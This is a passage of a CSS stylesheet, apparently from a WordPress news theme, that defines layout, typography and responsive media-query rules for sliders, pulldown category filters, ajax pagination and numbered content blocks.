-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .slide-meta {
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td-admin-edit {
height: auto !important;
}
.td_normal_slide i {
z-index: 1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td_module_slide {
z-index: 1;
}
.td_normal_slide .block-title {
position: absolute;
left: 20px;
top: 0;
z-index: 2;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .block-title {
margin: 17px 0 0 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .block-title {
display: none;
}
}
.td_normal_slide .td-image-gradient:before {
height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
position: absolute;
float: none;
right: 20px;
top: 20px;
z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
right: 0;
}
.td-theme-slider {
margin: 0 19px 0 20px; }
@media (max-width: 767px) {
.td-theme-slider {
margin: 0;
}
}
.td-theme-slider.iosSlider-col-3 {
margin: 0;
}
.td-theme-slider:hover .td-icon-left {
opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
opacity: 0.7;
}
.td-theme-slider .slide-meta {
position: absolute;
bottom: 16px;
width: 100%;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider .slide-meta {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-theme-slider .slide-meta {
padding: 0 10px;
bottom: 10px;
}
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
top: 0;
}
.td-theme-slider .slide-meta-author {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 11px;
font-style: italic; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-author {
font-size: 10px;
line-height: 15px;
}
}
.td-theme-slider .td-slide-views {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
display: inline-block;
line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 1;
position: relative;
padding: 2px 8px 3px;
background-color: rgba(0, 0, 0, 0.85);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
font-size: 9px;
padding: 1px 4px;
}
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -39px;
top: 50%;
font-size: 38px;
color: #ffffff;
font-weight: 300;
opacity: 0;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
opacity: 1;
}
.td-theme-slider .td-icon-left {
left: 0;
}
.td-theme-slider .td-icon-right {
right: 0;
}  .td-slide-col3 {
width: 1021px;
left: -1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-col3 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-slide-col3 {
width: auto;
}
}
.td-theme-slider.iosSlider-col-3 {
height: 579px;  }
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 {
margin: 0;
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 579px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 48px;
line-height: 58px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 30px;
line-height: 36px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 55px;
margin-top: -46px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 38px;
margin-top: -39px;
}
}
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 0;
margin-top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 5px;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
width: 1021px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-2 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 {
max-width: 464px;
height: auto;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 24px;
line-height: 32px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 20px;
line-height: 26px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 4px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
width: 640px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-1 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 {
max-width: 287px;
height: 315px !important;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 315px !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 18px;
line-height: 24px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 13px;
line-height: 19px;
font-weight: 700;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 5px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
line-height: 19px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
display: none;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb { }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
height: 100% !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
color: #ffffff;
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2,
.td_normal_slide .iosSlider-col-3 {
height: 150px !important;
}
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2 .td-slider,
.td_normal_slide .iosSlider-col-3 .td-slider,
.td_normal_slide .iosSlider-col-2 .td_module_slide,
.td_normal_slide .iosSlider-col-3 .td_module_slide,
.td_normal_slide .iosSlider-col-2 .td-module-thumb,
.td_normal_slide .iosSlider-col-3 .td-module-thumb {
height: 150px !important;
}
}
.td_block_slide .td_module_slide {
visibility: hidden !important;
overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
border-top: 0;
} .td-wrapper-pulldown-filter {
display: inline-block;
float: right;
*zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
display: table;
content: "";
line-height: 0;
}
.td-wrapper-pulldown-filter:after {
clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #444444;
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
background-color: rgba(255, 255, 255, 0.95);
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #444;
} .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
padding: 0 5px;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
display: none;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
padding: 0;
}
} .td-pulldown-filter-list-open .td-pulldown-filter-list {
display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: 1px solid rgba(255, 255, 255, 0.95);
-webkit-border-bottom-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomright: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}  .td-pulldown-filter-display-option {
background-color: rgba(255, 255, 255, 0.95);
position: relative;
right: 0;
cursor: pointer;
padding: 0 10px 0 14px;
margin: 0 19px 21px 0;  height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 18px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pulldown-filter-display-option {
margin: 0 17px 17px 0;
}
}
@media (max-width: 767px) {
.td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
}
.td-pulldown-filter-display-option:hover {
color: #4db2ec;
}
.td-pulldown-filter-display-option i {
font-size: 9px;
padding-left: 8px;
color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 19px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 16px 17px 0;
}
}
@media (max-width: 767px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
} .td-pulldown-filter-list {
display: none;
position: absolute;
top: 8px;
right: -1px;
z-index: 2;
background-color: rgba(255, 255, 255, 0.95);
-webkit-border-radius: 3px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 3px;
-moz-border-radius-topright: 0;
border-radius: 3px;
border-top-right-radius: 0;
padding: 5px 0 7px 0;
text-align: left;
} .td-pulldown-filter-item {
list-style: none;
} .td-pulldown-filter-link {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
color: #4db2ec;
}
.td-pulldown-filter-list {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.td_block_inner {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
} .td-category-pulldown-filter { }
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: absolute;
top: 14px;
right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
color: #444;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
color: #4db2ec;
}
.td_quote_on_blocks {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 35px;
font-weight: normal;
font-style: italic;
text-align: left;
text-transform: uppercase;
color: #4db2ec;
margin: 5px 0;
}  .td-next-prev-wrap {
margin: 0 0 0 20px;
line-height: 21px;
clear: both;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap {
margin: 0 0 0 10px;
}
}
.td-next-prev-wrap a {
display: inline-block;
margin-bottom: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap a {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap a {
margin-bottom: 19px;
}
}
.td-next-prev-wrap a:hover i {
background-color: #4db2ec;
color: #ffffff !important;
border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
margin-right: 4px;
}
.td-next-prev-wrap i {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 1px solid #e6e6e6;
font-size: 9px;
color: #444;
line-height: 1;
padding: 3px 6px;
}
.ajax-page-disabled {
opacity: 0.5;
} .td_ajax_load_more {
display: inline-block;
margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
font-size: 8px;
position: relative;
top: -6px;
display: block;
}
.td-load-more-wrap {
text-align: center;
clear: both;
}
.td-load-more-wrap a {
color: #222222;
}
.td-load-more-wrap a:hover {
color: #4db2ec;
} .td-load-more-infinite-wrap {
visibility: hidden;
}
.td_block_inner_overflow {
overflow: hidden;
} .td-menu-blocks-custom {
margin-top: 20px;
margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
margin-bottom: 0;
}
.td-menu-blocks-custom ul {
text-align: center;
}
.td-menu-blocks-custom ul li {
display: inline-block;
margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
border: 1px solid #eaeaea;
border-radius: 20px;
padding: 0 12px;
font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 26px;
display: block; }
@media (max-width: 767px) {
.td-menu-blocks-custom ul li a {
line-height: 28px;
}
}
.td-menu-blocks-custom ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
border: 1px solid #111 !important;
background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
display: table;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
display: inline-block;
margin-left: 0;
margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
border: 1px solid #eaeaea !important;
padding: 5px 13px !important;
font-size: 13px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 15px;
text-transform: none;
margin: 0 3px;
border-radius: 20px; }
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px 3px !important;
line-height: 13px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
display: none;
}  .td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
position: relative;
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 17px;
}
}
@media (max-width: 767px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 10px;
}
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
clear: right;
}
.td_block_13,
.td_block_14 {
position: relative;
clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 21px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 17px 17px;
}
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
clear: right;
}
.td-fix-index {
transform: translateZ(0);
-webkit-transform: translateZ(0);
} .td-pb-span4 .td_block_1 .td_module_4 {
padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
margin-bottom: 0;
} .td_block_2 .td_module_4 {
margin-bottom: 21px !important;
} .td_block_3 .td-block-row:last-child .td_module_1 {
padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
padding-bottom: 11px;
} .td_block_4 .td-block-row:last-child .td_module_2 {
padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
padding-bottom: 11px;
} .td_block_5 .td-block-row:last-child .td_module_3 {
padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
padding-bottom: 11px;
} .td_block_6 .td-block-span12:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
border-bottom: 0;
padding-bottom: 12px;
margin-bottom: 0;
} .td_block_10 {
text-align: center; }
.td_block_10 .block-title {
margin-left: 10px;
margin-right: 10px;
}
.td_block_10 .td_block_inner {
padding-left: 20px;
padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
border-bottom: none;
padding-bottom: 4px;
margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
margin-bottom: 23px; }
@media (max-width: 1023px) {
.td_block_10 .td_module_9 .item-details {
margin-bottom: 15px;
}
}
.td_block_10 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
}
.td_block_10 .td-next-prev-wrap {
margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option {
padding: 0 4px 0 0;
}
}
.td_block_10 .td-pulldown-filter-display-option span { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option span {
display: none;
}
}
.td_block_10 .td-pulldown-filter-display-option i { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option i {
padding-left: 5px;
}
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
font-size: 22px;
line-height: 28px;
} .td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
padding-left: 0;
padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_11 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_11 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_11 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_11 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 30px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
padding-left: 0;
padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_12 .td-column-1 .td-read-more {
display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_12 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_12 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_12 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 20px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_13 {
border-top: 0 !important; }
.td_block_13 .td-module-thumb {
left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 3;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_13 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_13 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 20px;
z-index: 3; }
@media (max-width: 1023px) {
.td_block_13 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_13 .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #fff; }
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_block_13:hover {
color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
padding-bottom: 20px;
}
.td_block_13 .meta-info { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .meta-info {
padding: 12px 17px 10px 17px;
}
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
@media (max-width: 767px) {
.td_block_13 .td-next-prev-wrap {
margin-bottom: 20px;
}
}
.td_block_13 .td-column-1 .meta-info {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-column-1 .meta-info {
margin: 0 19px 0 18px;
padding: 12px 17px 10px 17px;
min-width: 216px;
}
}
@media (max-width: 767px) {
.td_block_13 .td-column-1 .meta-info {
border-bottom: 0;
}
}
